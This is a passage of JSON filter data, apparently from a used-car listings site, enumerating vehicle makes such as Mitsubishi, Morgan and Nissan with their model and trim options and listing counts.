Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works GP","Value":"John Cooper Works GP","Name":"John Cooper Works GP","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":781,"Sort":46},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS4","Value":"GS4","Name":"GS4","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":119,"Sort":47},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":48},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Marina","Value":"Marina","Name":"Marina","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Ultimate","Value":"GT Ultimate","Name":"GT Ultimate","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_N-Connecta Style","Value":"N-Connecta Style","Name":"N-Connecta Style","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":1221,"Sort":49},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":50},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 